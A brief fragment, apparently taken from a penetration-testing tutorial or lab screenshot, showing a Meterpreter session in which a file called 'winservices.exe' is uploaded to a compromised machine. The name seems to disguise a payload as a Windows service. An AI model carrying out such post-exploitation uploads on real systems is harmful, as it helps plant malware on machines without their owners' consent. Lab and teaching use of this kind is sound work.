 meterpreter > upload /home/nguyen/winservices.exe
[*] Uploading  : /home/nguyen/winservices.exe → winservices.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/nguyen/winservices.exe → winservices.exe
[*] Completed  : /home/nguyen/winservices.exe → winservices.exe
meterpreter >